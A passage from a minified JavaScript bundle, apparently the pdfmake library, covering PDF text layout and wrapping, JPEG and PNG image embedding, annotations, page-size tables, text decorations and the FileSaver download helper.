")+s,R=Math.max(0,(r.lineWidth-B)/Math.max(1,M.length-1)-O)}if(P=r.textWidth+R*(r.wordCount-1)+s*(t.length-1),r.link&&this.link(e,n,P,this.currentLineHeight(),r.link),(r.underline||r.strike)&&(this.save(),r.stroke||this.strokeColor.apply(this,this._fillColor),b=this._fontSize<10?.5:Math.floor(this._fontSize/10),this.lineWidth(b),l=r.underline?1:2,w=n+this.currentLineHeight()/l,r.underline&&(w-=b),this.moveTo(e,w),this.lineTo(e+P,w),this.stroke(),this.restore()),this.save(),this.transform(1,0,0,-1,0,this.page.height),n=this.page.height-n-this._font.ascender/1e3*this._fontSize,null==(o=this.page.fonts)[_=this._font.id]&&(o[_]=this._font.ref()),this.addContent("BT"),this.addContent("1 0 0 1 "+e+" "+n+" Tm"),this.addContent("/"+this._font.id+" "+this._fontSize+" Tf"),S=r.fill&&r.stroke?2:r.stroke?1:0,S&&this.addContent(S+" Tr"),s&&this.addContent(s+" Tc"),R)for(M=t.trim().split(/\s+/),R+=this.widthOfString(" ")+s,R*=1e3/this._fontSize,c=[],C=[],g=0,y=M.length;g<y;g++)L=M[g],E=this._font.encode(L,r.features),h=E[0],A=E[1],c.push.apply(c,h),C.push.apply(C,A),C[C.length-1].xAdvance+=R;else I=this._font.encode(t,r.features),c=I[0],C=I[1];for(T=this._fontSize/1e3,u=[],v=0,d=!1,i=function(t){return function(t){var e,n;return v<t&&(n=c.slice(v,t).join(""),e=C[t-1].xAdvance-C[t-1].advanceWidth,u.push("<"+n+"> "+-e)),v=t}}(this),f=function(t){return function(e){if(i(e),u.length>0)return t.addContent("["+u.join(" ")+"] TJ"),u.length=0}}(this),p=x=0,m=C.length;x<m;p=++x)k=C[p],k.xOffset||k.yOffset?(f(p),this.addContent("1 0 0 1 "+(e+k.xOffset*T)+" "+(n+k.yOffset*T)+" Tm"),f(p+1),d=!0):(d&&(this.addContent("1 0 0 1 "+e+" "+n+" Tm"),d=!1),k.xAdvance-k.advanceWidth!==0&&i(p+1)),e+=k.xAdvance*T;return f(p),this.addContent("ET"),this.restore()}}}}).call(this)},function(t,e,n){(function(){var e,r,i,a=function(t,e){function n(){this.constructor=t}for(var r in e)o.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t},o={}.hasOwnProperty;e=n(31).EventEmitter,r=n(14),i=function(t){function e(t,e){var n;this.document=t,this.indent=e.indent||0,this.characterSpacing=e.characterSpacing||0,this.wordSpacing=0===e.wordSpacing,this.columns=e.columns||1,this.columnGap=null!=(n=e.columnGap)?n:18,this.lineWidth=(e.width-this.columnGap*(this.columns-1))/this.columns,this.spaceLeft=this.lineWidth,this.startX=this.document.x,this.startY=this.document.y,this.column=1,this.ellipsis=e.ellipsis,this.continuedX=0,this.features=e.features,null!=e.height?(this.height=e.height,this.maxY=this.startY+e.height):this.maxY=this.document.page.maxY(),this.on("firstLine",function(t){return function(e){var n;return n=t.continuedX||t.indent,t.document.x+=n,t.lineWidth-=n,t.once("line",function(){if(t.document.x-=n,t.lineWidth+=n,e.continued&&!t.continuedX&&(t.continuedX=t.indent),!e.continued)return t.continuedX=0})}}(this)),this.on("lastLine",function(t){return function(e){var n;return n=e.align,"justify"===n&&(e.align="left"),t.lastLine=!0,t.once("line",function(){return t.document.y+=e.paragraphGap||0,e.align=n,t.lastLine=!1})}}(this))}return a(e,t),e.prototype.wordWidth=function(t){return this.document.widthOfString(t,this)+this.characterSpacing+this.wordSpacing},e.prototype.eachWord=function(t,e){var n,i,a,o,s,u,l,c,h,f;for(i=new r(t),s=null,f=Object.create(null);n=i.nextBreak();){if(h=t.slice((null!=s?s.position:void 0)||0,n.position),c=null!=f[h]?f[h]:f[h]=this.wordWidth(h),c>this.lineWidth+this.continuedX)for(u=s,a={};h.length;){for(o=h.length;c>this.spaceLeft;)c=this.wordWidth(h.slice(0,--o));if(a.required=o<h.length,l=e(h.slice(0,o),c,a,u),u={required:!1},h=h.slice(o),c=this.wordWidth(h),l===!1)break}else l=e(h,c,n,s);if(l===!1)break;s=n}},e.prototype.wrap=function(t,e){var n,r,i,a,o,s,u;return null!=e.indent&&(this.indent=e.indent),null!=e.characterSpacing&&(this.characterSpacing=e.characterSpacing),null!=e.wordSpacing&&(this.wordSpacing=e.wordSpacing),null!=e.ellipsis&&(this.ellipsis=e.ellipsis),a=this.document.y+this.document.currentLineHeight(!0),(this.document.y>this.maxY||a>this.maxY)&&this.nextSection(),n="",o=0,s=0,i=0,u=this.document.y,r=function(t){return function(){return e.textWidth=o+t.wordSpacing*(s-1),e.wordCount=s,e.lineWidth=t.lineWidth,u=t.document.y,t.emit("line",n,e,t),i++}}(this),this.emit("sectionStart",e,this),this.eachWord(t,function(t){return function(i,a,u,l){var c,h;if((null==l||l.required)&&(t.emit("firstLine",e,t),t.spaceLeft=t.lineWidth),a<=t.spaceLeft&&(n+=i,o+=a,s++),u.required||a>t.spaceLeft){if(u.required&&t.emit("lastLine",e,t),c=t.document.currentLineHeight(!0),null!=t.height&&t.ellipsis&&t.document.y+2*c>t.maxY&&t.column>=t.columns){for(t.ellipsis===!0&&(t.ellipsis="…"),n=n.replace(/\s+$/,""),o=t.wordWidth(n+t.ellipsis);o>t.lineWidth;)n=n.slice(0,-1).replace(/\s+$/,""),o=t.wordWidth(n+t.ellipsis);n+=t.ellipsis}return r(),t.document.y+c>t.maxY&&(h=t.nextSection(),!h)?(s=0,n="",!1):u.required?(a>t.spaceLeft&&(n=i,o=a,s=1,r()),t.spaceLeft=t.lineWidth,n="",o=0,s=0):(t.spaceLeft=t.lineWidth-a,n=i,o=a,s=1)}return t.spaceLeft-=a}}(this)),s>0&&(this.emit("lastLine",e,this),r()),this.emit("sectionEnd",e,this),e.continued===!0?(i>1&&(this.continuedX=0),this.continuedX+=e.textWidth,this.document.y=u):this.document.x=this.startX},e.prototype.nextSection=function(t){var e;if(this.emit("sectionEnd",t,this),++this.column>this.columns){if(null!=this.height)return!1;this.document.addPage(),this.column=1,this.startY=this.document.page.margins.top,this.maxY=this.document.page.maxY(),this.document.x=this.startX,this.document._fillColor&&(e=this.document).fillColor.apply(e,this.document._fillColor),this.emit("pageBreak",t,this)}else this.document.x+=this.lineWidth+this.columnGap,this.document.y=this.startY,this.emit("columnBreak",t,this);return this.emit("sectionStart",t,this),!0},e}(e),t.exports=i}).call(this)},function(t,e,n){(function(e){(function(){var r;r=n(262),t.exports={initImages:function(){return this._imageRegistry={},this._imageCount=0},image:function(t,n,i,a){var o,s,u,l,c,h,f,d,p,g,v,y,m,b;return null==a&&(a={}),"object"==typeof n&&(a=n,n=null),n=null!=(g=null!=n?n:a.x)?g:this.x,i=null!=(v=null!=i?i:a.y)?v:this.y,e.isBuffer(t)||(f=this._imageRegistry[t]),f||(f=r.open(t,"I"+ ++this._imageCount),f.embed(this),e.isBuffer(t)||(this._imageRegistry[t]=f)),null==(o=this.page.xobjects)[p=f.label]&&(o[p]=f.obj),m=a.width||f.width,c=a.height||f.height,a.width&&!a.height?(b=m/f.width,m=f.width*b,c=f.height*b):a.height&&!a.width?(h=c/f.height,m=f.width*h,c=f.height*h):a.scale?(m=f.width*a.scale,c=f.height*a.scale):a.fit&&(y=a.fit,l=y[0],s=y[1],u=l/s,d=f.width/f.height,d>u?(m=l,c=l/d):(c=s,m=s*d),"center"===a.align?n=n+l/2-m/2:"right"===a.align&&(n=n+l-m),"center"===a.valign?i=i+s/2-c/2:"bottom"===a.valign&&(i=i+s-c)),this.y===i&&(this.y+=c),this.save(),this.transform(m,0,0,-c,n,i+c),this.addContent("/"+f.label+" Do"),this.restore(),this}}}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(e){(function(){var r,i,a,o,s;s=n(53),r=n(263),i=n(264),o=n(265),a=function(){function t(){}return t.open=function(t,n){var r,a;if(e.isBuffer(t))r=t;else if(t instanceof ArrayBuffer)r=new e(new Uint8Array(t));else if(a=/^data:.+;base64,(.*)$/.exec(t))r=new e(a[1],"base64");else if(r=s.readFileSync(t),!r)return;if(255===r[0]&&216===r[1])return new i(r,n);if(137===r[0]&&"PNG"===r.toString("ascii",1,4))return new o(r,n);throw new Error("Unknown image format.")},t}(),t.exports=a}).call(this)}).call(e,n(2).Buffer)},function(t,e){(function(){var e;e=function(){function t(t){this.data=null!=t?t:[],this.pos=0,this.length=this.data.length}return t.prototype.readByte=function(){return this.data[this.pos++]},t.prototype.writeByte=function(t){
return this.data[this.pos++]=t},t.prototype.byteAt=function(t){return this.data[t]},t.prototype.readBool=function(){return!!this.readByte()},t.prototype.writeBool=function(t){return this.writeByte(t?1:0)},t.prototype.readUInt32=function(){var t,e,n,r;return t=16777216*this.readByte(),e=this.readByte()<<16,n=this.readByte()<<8,r=this.readByte(),t+e+n+r},t.prototype.writeUInt32=function(t){return this.writeByte(t>>>24&255),this.writeByte(t>>16&255),this.writeByte(t>>8&255),this.writeByte(255&t)},t.prototype.readInt32=function(){var t;return t=this.readUInt32(),t>=2147483648?t-4294967296:t},t.prototype.writeInt32=function(t){return t<0&&(t+=4294967296),this.writeUInt32(t)},t.prototype.readUInt16=function(){var t,e;return t=this.readByte()<<8,e=this.readByte(),t|e},t.prototype.writeUInt16=function(t){return this.writeByte(t>>8&255),this.writeByte(255&t)},t.prototype.readInt16=function(){var t;return t=this.readUInt16(),t>=32768?t-65536:t},t.prototype.writeInt16=function(t){return t<0&&(t+=65536),this.writeUInt16(t)},t.prototype.readString=function(t){var e,n,r,i;for(i=[],e=n=0,r=t;0<=r?n<r:n>r;e=0<=r?++n:--n)i[e]=String.fromCharCode(this.readByte());return i.join("")},t.prototype.writeString=function(t){var e,n,r,i;for(i=[],e=n=0,r=t.length;0<=r?n<r:n>r;e=0<=r?++n:--n)i.push(this.writeByte(t.charCodeAt(e)));return i},t.prototype.stringAt=function(t,e){return this.pos=t,this.readString(e)},t.prototype.readShort=function(){return this.readInt16()},t.prototype.writeShort=function(t){return this.writeInt16(t)},t.prototype.readLongLong=function(){var t,e,n,r,i,a,o,s;return t=this.readByte(),e=this.readByte(),n=this.readByte(),r=this.readByte(),i=this.readByte(),a=this.readByte(),o=this.readByte(),s=this.readByte(),128&t?(72057594037927940*(255^t)+281474976710656*(255^e)+1099511627776*(255^n)+4294967296*(255^r)+16777216*(255^i)+65536*(255^a)+256*(255^o)+(255^s)+1)*-1:72057594037927940*t+281474976710656*e+1099511627776*n+4294967296*r+16777216*i+65536*a+256*o+s},t.prototype.writeLongLong=function(t){var e,n;return e=Math.floor(t/4294967296),n=4294967295&t,this.writeByte(e>>24&255),this.writeByte(e>>16&255),this.writeByte(e>>8&255),this.writeByte(255&e),this.writeByte(n>>24&255),this.writeByte(n>>16&255),this.writeByte(n>>8&255),this.writeByte(255&n)},t.prototype.readInt=function(){return this.readInt32()},t.prototype.writeInt=function(t){return this.writeInt32(t)},t.prototype.slice=function(t,e){return this.data.slice(t,e)},t.prototype.read=function(t){var e,n,r,i;for(e=[],n=r=0,i=t;0<=i?r<i:r>i;n=0<=i?++r:--r)e.push(this.readByte());return e},t.prototype.write=function(t){var e,n,r,i;for(i=[],n=0,r=t.length;n<r;n++)e=t[n],i.push(this.writeByte(e));return i},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e,r,i=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1};r=n(53),e=function(){function t(t,n){var r,a,o;if(this.data=t,this.label=n,65496!==this.data.readUInt16BE(0))throw"SOI not found in JPEG";for(o=2;o<this.data.length&&(a=this.data.readUInt16BE(o),o+=2,!(i.call(e,a)>=0));)o+=this.data.readUInt16BE(o);if(i.call(e,a)<0)throw"Invalid JPEG.";o+=2,this.bits=this.data[o++],this.height=this.data.readUInt16BE(o),o+=2,this.width=this.data.readUInt16BE(o),o+=2,r=this.data[o++],this.colorSpace=function(){switch(r){case 1:return"DeviceGray";case 3:return"DeviceRGB";case 4:return"DeviceCMYK"}}(),this.obj=null}var e;return e=[65472,65473,65474,65475,65477,65478,65479,65480,65481,65482,65483,65484,65485,65486,65487],t.prototype.embed=function(t){if(!this.obj)return this.obj=t.ref({Type:"XObject",Subtype:"Image",BitsPerComponent:this.bits,Width:this.width,Height:this.height,ColorSpace:this.colorSpace,Filter:"DCTDecode"}),"DeviceCMYK"===this.colorSpace&&(this.obj.data.Decode=[1,0,1,0,1,0,1,0]),this.obj.end(this.data),this.data=null},t}(),t.exports=e}).call(this)},function(t,e,n){(function(e){(function(){var r,i,a;a=n(56),r=n(266),i=function(){function t(t,e){this.label=e,this.image=new r(t),this.width=this.image.width,this.height=this.image.height,this.imgData=this.image.imgData,this.obj=null}return t.prototype.embed=function(t){var n,r,i,a,o,s,u,l;if(this.document=t,!this.obj){if(this.obj=this.document.ref({Type:"XObject",Subtype:"Image",BitsPerComponent:this.image.bits,Width:this.width,Height:this.height,Filter:"FlateDecode"}),this.image.hasAlphaChannel||(o=this.document.ref({Predictor:15,Colors:this.image.colors,BitsPerComponent:this.image.bits,Columns:this.width}),this.obj.data.DecodeParms=o,o.end()),0===this.image.palette.length?this.obj.data.ColorSpace=this.image.colorSpace:(a=this.document.ref(),a.end(new e(this.image.palette)),this.obj.data.ColorSpace=["Indexed","DeviceRGB",this.image.palette.length/3-1,a]),this.image.transparency.grayscale)return u=this.image.transparency.greyscale,this.obj.data.Mask=[u,u];if(this.image.transparency.rgb){for(s=this.image.transparency.rgb,i=[],n=0,r=s.length;n<r;n++)l=s[n],i.push(l,l);return this.obj.data.Mask=i}return this.image.transparency.indexed?this.loadIndexedAlphaChannel():this.image.hasAlphaChannel?this.splitAlphaChannel():this.finalize()}},t.prototype.finalize=function(){var t;return this.alphaChannel&&(t=this.document.ref({Type:"XObject",Subtype:"Image",Height:this.height,Width:this.width,BitsPerComponent:8,Filter:"FlateDecode",ColorSpace:"DeviceGray",Decode:[0,1]}),t.end(this.alphaChannel),this.obj.data.SMask=t),this.obj.end(this.imgData),this.image=null,this.imgData=null},t.prototype.splitAlphaChannel=function(){return this.image.decodePixels(function(t){return function(n){var r,i,o,s,u,l,c,h,f;for(o=t.image.colors*t.image.bits/8,f=t.width*t.height,l=new e(f*o),i=new e(f),u=h=r=0,c=n.length;u<c;)l[h++]=n[u++],l[h++]=n[u++],l[h++]=n[u++],i[r++]=n[u++];return s=0,a.deflate(l,function(e,n){if(t.imgData=n,e)throw e;if(2===++s)return t.finalize()}),a.deflate(i,function(e,n){if(t.alphaChannel=n,e)throw e;if(2===++s)return t.finalize()})}}(this))},t.prototype.loadIndexedAlphaChannel=function(t){var n;return n=this.image.transparency.indexed,this.image.decodePixels(function(t){return function(r){var i,o,s,u,l;for(i=new e(t.width*t.height),o=0,s=u=0,l=r.length;u<l;s=u+=1)i[o++]=n[r[s]];return a.deflate(i,function(e,n){if(t.alphaChannel=n,e)throw e;return t.finalize()})}}(this))},t}(),t.exports=i}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(e){(function(){var r,i,a;i=n(53),a=n(56),t.exports=r=function(){function t(t){var n,r,i,a,o,s,u,l,c,h,f;for(this.data=t,this.pos=8,this.palette=[],this.imgData=[],this.transparency={},this.text={};;){switch(n=this.readUInt32(),s=function(){var t,e;for(e=[],i=t=0;t<4;i=++t)e.push(String.fromCharCode(this.data[this.pos++]));return e}.call(this).join("")){case"IHDR":this.width=this.readUInt32(),this.height=this.readUInt32(),this.bits=this.data[this.pos++],this.colorType=this.data[this.pos++],this.compressionMethod=this.data[this.pos++],this.filterMethod=this.data[this.pos++],this.interlaceMethod=this.data[this.pos++];break;case"PLTE":this.palette=this.read(n);break;case"IDAT":for(i=c=0;c<n;i=c+=1)this.imgData.push(this.data[this.pos++]);break;case"tRNS":switch(this.transparency={},this.colorType){case 3:if(this.transparency.indexed=this.read(n),u=255-this.transparency.indexed.length,u>0)for(i=h=0;0<=u?h<u:h>u;i=0<=u?++h:--h)this.transparency.indexed.push(255);break;case 0:this.transparency.grayscale=this.read(n)[0];break;case 2:this.transparency.rgb=this.read(n)}break;case"tEXt":l=this.read(n),a=l.indexOf(0),o=String.fromCharCode.apply(String,l.slice(0,a)),this.text[o]=String.fromCharCode.apply(String,l.slice(a+1));break;case"IEND":return this.colors=function(){switch(this.colorType){case 0:case 3:case 4:return 1;case 2:case 6:return 3}}.call(this),this.hasAlphaChannel=4===(f=this.colorType)||6===f,r=this.colors+(this.hasAlphaChannel?1:0),this.pixelBitlength=this.bits*r,this.colorSpace=function(){switch(this.colors){case 1:return"DeviceGray";case 3:return"DeviceRGB"}}.call(this),void(this.imgData=new e(this.imgData));default:this.pos+=n}if(this.pos+=4,this.pos>this.data.length)throw new Error("Incomplete or corrupt PNG file")}}return t.decode=function(e,n){return i.readFile(e,function(e,r){var i;return i=new t(r),i.decode(function(t){return n(t)})})},t.load=function(e){var n;return n=i.readFileSync(e),new t(n)},t.prototype.read=function(t){var e,n,r;for(r=[],e=n=0;0<=t?n<t:n>t;e=0<=t?++n:--n)r.push(this.data[this.pos++]);return r},t.prototype.readUInt32=function(){var t,e,n,r;return t=this.data[this.pos++]<<24,e=this.data[this.pos++]<<16,n=this.data[this.pos++]<<8,r=this.data[this.pos++],t|e|n|r},t.prototype.readUInt16=function(){var t,e;return t=this.data[this.pos++]<<8,e=this.data[this.pos++],t|e},t.prototype.decodePixels=function(t){var n=this;return a.inflate(this.imgData,function(r,i){var a,o,s,u,l,c,h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E;if(r)throw r;for(v=n.pixelBitlength/8,w=v*n.width,y=new e(w*n.height),c=i.length,b=0,m=0,o=0;m<c;){switch(i[m++]){case 0:for(u=_=0;_<w;u=_+=1)y[o++]=i[m++];break;case 1:for(u=k=0;k<w;u=k+=1)a=i[m++],l=u<v?0:y[o-v],y[o++]=(a+l)%256;break;case 2:for(u=C=0;C<w;u=C+=1)a=i[m++],s=(u-u%v)/v,x=b&&y[(b-1)*w+s*v+u%v],y[o++]=(x+a)%256;break;case 3:for(u=A=0;A<w;u=A+=1)a=i[m++],s=(u-u%v)/v,l=u<v?0:y[o-v],x=b&&y[(b-1)*w+s*v+u%v],y[o++]=(a+Math.floor((l+x)/2))%256;break;case 4:for(u=E=0;E<w;u=E+=1)a=i[m++],s=(u-u%v)/v,l=u<v?0:y[o-v],0===b?x=S=0:(x=y[(b-1)*w+s*v+u%v],S=s&&y[(b-1)*w+(s-1)*v+u%v]),h=l+x-S,f=Math.abs(h-l),p=Math.abs(h-x),g=Math.abs(h-S),d=f<=p&&f<=g?l:p<=g?x:S,y[o++]=(a+d)%256;break;default:throw new Error("Invalid filter algorithm: "+i[m-1])}b++}return t(y)})},t.prototype.decodePalette=function(){var t,n,r,i,a,o,s,u,l,c;for(i=this.palette,s=this.transparency.indexed||[],o=new e(s.length+i.length),a=0,r=i.length,t=0,n=u=0,l=i.length;u<l;n=u+=3)o[a++]=i[n],o[a++]=i[n+1],o[a++]=i[n+2],o[a++]=null!=(c=s[t++])?c:255;return o},t.prototype.copyToImageData=function(t,e){var n,r,i,a,o,s,u,l,c,h,f;if(r=this.colors,c=null,n=this.hasAlphaChannel,this.palette.length&&(c=null!=(f=this._decodedPalette)?f:this._decodedPalette=this.decodePalette(),r=4,n=!0),i=(null!=t?t.data:void 0)||t,l=i.length,o=c||e,a=s=0,1===r)for(;a<l;)u=c?4*e[a/4]:s,h=o[u++],i[a++]=h,i[a++]=h,i[a++]=h,i[a++]=n?o[u++]:255,s=u;else for(;a<l;)u=c?4*e[a/4]:s,i[a++]=o[u++],i[a++]=o[u++],i[a++]=o[u++],i[a++]=n?o[u++]:255,s=u},t.prototype.decode=function(t){var n,r=this;return n=new e(this.width*this.height*4),this.decodePixels(function(e){return r.copyToImageData(n,e),t(n)})},t}()}).call(this)}).call(e,n(2).Buffer)},function(t,e){(function(){t.exports={annotate:function(t,e,n,r,i){var a,o,s;i.Type="Annot",i.Rect=this._convertRect(t,e,n,r),i.Border=[0,0,0],"Link"!==i.Subtype&&null==i.C&&(i.C=this._normalizeColor(i.color||[0,0,0])),delete i.color,"string"==typeof i.Dest&&(i.Dest=new String(i.Dest));for(a in i)s=i[a],i[a[0].toUpperCase()+a.slice(1)]=s;return o=this.ref(i),this.page.annotations.push(o),o.end(),this},note:function(t,e,n,r,i,a){return null==a&&(a={}),a.Subtype="Text",a.Contents=new String(i),a.Name="Comment",null==a.color&&(a.color=[243,223,92]),this.annotate(t,e,n,r,a)},link:function(t,e,n,r,i,a){return null==a&&(a={}),a.Subtype="Link",a.A=this.ref({S:"URI",URI:new String(i)}),a.A.end(),this.annotate(t,e,n,r,a)},_markup:function(t,e,n,r,i){var a,o,s,u,l;return null==i&&(i={}),a=this._convertRect(t,e,n,r),o=a[0],u=a[1],s=a[2],l=a[3],i.QuadPoints=[o,l,s,l,o,u,s,u],i.Contents=new String,this.annotate(t,e,n,r,i)},highlight:function(t,e,n,r,i){return null==i&&(i={}),i.Subtype="Highlight",null==i.color&&(i.color=[241,238,148]),this._markup(t,e,n,r,i)},underline:function(t,e,n,r,i){return null==i&&(i={}),i.Subtype="Underline",this._markup(t,e,n,r,i)},strike:function(t,e,n,r,i){return null==i&&(i={}),i.Subtype="StrikeOut",this._markup(t,e,n,r,i)},lineAnnotation:function(t,e,n,r,i){return null==i&&(i={}),i.Subtype="Line",i.Contents=new String,i.L=[t,this.page.height-e,n,this.page.height-r],this.annotate(t,e,n,r,i)},rectAnnotation:function(t,e,n,r,i){return null==i&&(i={}),i.Subtype="Square",i.Contents=new String,this.annotate(t,e,n,r,i)},ellipseAnnotation:function(t,e,n,r,i){return null==i&&(i={}),i.Subtype="Circle",i.Contents=new String,this.annotate(t,e,n,r,i)},textAnnotation:function(t,e,n,r,i,a){return null==a&&(a={}),a.Subtype="FreeText",a.Contents=new String(i),a.DA=new String,this.annotate(t,e,n,r,a)},_convertRect:function(t,e,n,r){var i,a,o,s,u,l,c,h,f;return f=e,e+=r,h=t+n,c=this._ctm,i=c[0],a=c[1],o=c[2],s=c[3],u=c[4],l=c[5],t=i*t+o*e+u,e=a*t+s*e+l,h=i*h+o*f+u,f=a*h+s*f+l,[t,e,h,f]}}}).call(this)},function(t,e){"use strict";t.exports={"4A0":[4767.87,6740.79],"2A0":[3370.39,4767.87],A0:[2383.94,3370.39],A1:[1683.78,2383.94],A2:[1190.55,1683.78],A3:[841.89,1190.55],A4:[595.28,841.89],A5:[419.53,595.28],A6:[297.64,419.53],A7:[209.76,297.64],A8:[147.4,209.76],A9:[104.88,147.4],A10:[73.7,104.88],B0:[2834.65,4008.19],B1:[2004.09,2834.65],B2:[1417.32,2004.09],B3:[1000.63,1417.32],B4:[708.66,1000.63],B5:[498.9,708.66],B6:[354.33,498.9],B7:[249.45,354.33],B8:[175.75,249.45],B9:[124.72,175.75],B10:[87.87,124.72],C0:[2599.37,3676.54],C1:[1836.85,2599.37],C2:[1298.27,1836.85],C3:[918.43,1298.27],C4:[649.13,918.43],C5:[459.21,649.13],C6:[323.15,459.21],C7:[229.61,323.15],C8:[161.57,229.61],C9:[113.39,161.57],C10:[79.37,113.39],RA0:[2437.8,3458.27],RA1:[1729.13,2437.8],RA2:[1218.9,1729.13],RA3:[864.57,1218.9],RA4:[609.45,864.57],SRA0:[2551.18,3628.35],SRA1:[1814.17,2551.18],SRA2:[1275.59,1814.17],SRA3:[907.09,1275.59],SRA4:[637.8,907.09],EXECUTIVE:[521.86,756],FOLIO:[612,936],LEGAL:[612,1008],LETTER:[612,792],TABLOID:[792,1224]}},function(t,e,n){(function(e){"use strict";function r(t,e){this.pdfDoc=t,this.imageDictionary=e||{}}var i=n(262);r.prototype.measureImage=function(t){function n(t){var n=o.imageDictionary[t];if(!n)return t;var r=n.indexOf("base64,");return r<0?o.imageDictionary[t]:new e(n.substring(r+7),"base64")}var r,a,o=this;if(this.pdfDoc._imageRegistry[t])r=this.pdfDoc._imageRegistry[t];else{a="I"+ ++this.pdfDoc._imageCount;try{r=i.open(n(t),a)}catch(t){r=null}if(null===r)throw"invalid image, images dictionary should contain dataURL entries (or local file paths in node.js)";r.embed(this.pdfDoc),this.pdfDoc._imageRegistry[t]=r}return{width:r.width,height:r.height}},t.exports=r}).call(e,n(2).Buffer)},function(t,e){"use strict";function n(t){for(var e=[],n=null,r=0,i=t.inlines.length;r<i;r++){var a=t.inlines[r],o=a.decoration;if(o){var s=a.decorationColor||a.color||"black",u=a.decorationStyle||"solid";o=Array.isArray(o)?o:[o];for(var l=0,c=o.length;l<c;l++){var h=o[l];n&&h===n.decoration&&u===n.decorationStyle&&s===n.decorationColor&&"lineThrough"!==h?n.inlines.push(a):(n={line:t,decoration:h,decorationColor:s,decorationStyle:u,inlines:[a]},e.push(n))}}else n=null}return e}function r(t,e,n,r){function i(){for(var e=0,n=0,r=t.inlines.length;n<r;n++){var i=t.inlines[n];e=i.fontSize>e?n:e}return t.inlines[e]}function a(){for(var e=0,n=0,r=t.inlines.length;n<r;n++)e+=t.inlines[n].width;return e}var o=t.inlines[0],s=i(),u=a(),l=t.line.getAscenderHeight(),c=s.font.ascender/1e3*s.fontSize,h=s.height,f=h-c,d=.5+.12*Math.floor(Math.max(s.fontSize-8,0)/2);switch(t.decoration){case"underline":n+=l+.45*f;break;case"overline":n+=l-.85*c;break;case"lineThrough":n+=l-.25*c;break;default:throw"Unkown decoration : "+t.decoration}if(r.save(),"double"===t.decorationStyle){var p=Math.max(.5,2*d);r.fillColor(t.decorationColor).rect(e+o.x,n-d/2,u,d/2).fill().rect(e+o.x,n+p-d/2,u,d/2).fill()}else if("dashed"===t.decorationStyle){var g=Math.ceil(u/6.8),v=e+o.x;r.rect(v,n,u,d).clip(),r.fillColor(t.decorationColor);for(var y=0;y<g;y++)r.rect(v,n-d/2,3.96,d).fill(),v+=6.8}else if("dotted"===t.decorationStyle){var m=Math.ceil(u/(3*d)),b=e+o.x;r.rect(b,n,u,d).clip(),r.fillColor(t.decorationColor);for(var w=0;w<m;w++)r.rect(b,n-d/2,d,d).fill(),b+=3*d}else if("wavy"===t.decorationStyle){var x=.7,S=1,_=Math.ceil(u/(2*x))+1,k=e+o.x-1;r.rect(e+o.x,n-S,u,n+S).clip(),r.lineWidth(.24),r.moveTo(k,n);for(var C=0;C<_;C++)r.bezierCurveTo(k+x,n-S,k+2*x,n-S,k+3*x,n).bezierCurveTo(k+4*x,n+S,k+5*x,n+S,k+6*x,n),k+=6*x;r.stroke(t.decorationColor)}else r.fillColor(t.decorationColor).rect(e+o.x,n-d/2,u,d).fill();r.restore()}function i(t,e,i,a){for(var o=n(t),s=0,u=o.length;s<u;s++)r(o[s],e,i,a)}function a(t,e,n,r){for(var i=t.getHeight(),a=0,o=t.inlines.length;a<o;a++){var s=t.inlines[a];s.background&&r.fillColor(s.background).rect(e+s.x,n,s.width,i).fill()}}t.exports={drawBackground:a,drawDecorations:i}},function(t,e,n){var r,i=i||function(t){"use strict";if(!("undefined"==typeof t||"undefined"!=typeof navigator&&/MSIE [1-9]\./.test(navigator.userAgent))){var e=t.document,n=function(){return t.URL||t.webkitURL||t},r=e.createElementNS("http://www.w3.org/1999/xhtml","a"),i="download"in r,a=function(t){var e=new MouseEvent("click");t.dispatchEvent(e)},o=/constructor/i.test(t.HTMLElement)||t.safari,s=/CriOS\/[\d]+/.test(navigator.userAgent),u=function(e){(t.setImmediate||t.setTimeout)(function(){throw e},0)},l="application/octet-stream",c=4e4,h=function(t){var e=function(){"string"==typeof t?n().revokeObjectURL(t):t.remove()};setTimeout(e,c)},f=function(t,e,n){e=[].concat(e);for(var r=e.length;r--;){var i=t["on"+e[r]];if("function"==typeof i)try{i.call(t,n||t)}catch(t){u(t)}}},d=function(t){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(t.type)?new Blob([String.fromCharCode(65279),t],{type:t.type}):t},p=function(e,u,c){c||(e=d(e));var p,g=this,v=e.type,y=v===l,m=function(){f(g,"writestart progress write writeend".split(" "))},b=function(){if((s||y&&o)&&t.FileReader){var r=new FileReader;return r.onloadend=function(){var e=s?r.result:r.result.replace(/^data:[^;]*;/,"data:attachment/file;"),n=t.open(e,"_blank");n||(t.location.href=e),e=void 0,g.readyState=g.DONE,m()},r.readAsDataURL(e),void(g.readyState=g.INIT)}if(p||(p=n().createObjectURL(e)),y)t.location.href=p;else{var i=t.open(p,"_blank");i||(t.location.href=p)}g.readyState=g.DONE,m(),h(p)};return g.readyState=g.INIT,i?(p=n().createObjectURL(e),void setTimeout(function(){r.href=p,r.download=u,a(r),m(),h(p),g.readyState=g.DONE})):void b()},g=p.prototype,v=function(t,e,n){return new p(t,e||t.name||"download",n)};return"undefined"!=typeof navigator&&navigator.msSaveOrOpenBlob?function(t,e,n){return e=e||t.name||"download",n||(t=d(t)),navigator.msSaveOrOpenBlob(t,e)}:(g.abort=function(){},g.readyState=g.INIT=0,g.WRITING=1,g.DONE=2,g.error=g.onwritestart=g.onprogress=g.onwrite=g.onabort=g.onerror=g.onwriteend=null,v)}}("undefined"!=typeof self&&self||"undefined"!=typeof window&&window||this.content);"undefined"!=typeof t&&t.exports?t.exports.saveAs=i:null!==n(272)&&null!==n(273)&&(r=function(){return i}.call(e,n,e,t),!(void 0!==r&&(t.exports=r)))},function(t,e){t.exports=function(){throw new Error("define cannot be used indirect")}},function(t,e){(function(e){t.exports=e}).call(e,{})}])});
//# sourceMappingURL=pdfmake.min.js.map
